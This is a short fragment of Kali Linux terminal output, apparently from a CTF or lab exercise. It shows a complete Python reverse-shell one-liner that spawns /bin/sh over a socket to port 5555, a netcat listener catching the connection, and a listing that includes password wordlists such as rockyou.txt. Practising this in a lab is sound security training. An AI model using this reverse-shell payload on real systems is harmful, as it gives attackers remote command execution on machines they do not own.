 root@kali:~/Bureau# python -c 'import socket,subprocess,os;s=socket.socket(
socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",5555));os.dup2(s.
fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call
(["/bin/sh","-i"]);'
Bulldog
sites
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 53122
# ls
192.168.10.100
Bulldog
Bulldog2
ctf blagnac
dico.txt
incremental.txt
rockyou.txt
single.txt
sites
#